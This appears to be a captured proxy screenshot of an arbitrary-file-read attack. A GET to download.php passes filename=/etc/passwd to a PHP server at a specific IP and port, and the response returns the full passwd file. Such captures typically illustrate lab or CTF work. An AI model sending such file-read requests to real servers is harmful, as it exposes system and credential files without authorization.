 Request
Raw Params Headers Hex
GET /download.php?filename=/etc/passwd HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=56sjm3cnkgjgj34pglgt2i9nr6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 13:34:54 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.13
Content-Disposition: attachment;filename=/etc/passwd
Vary: Accept-Encoding
Content-Length: 919
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false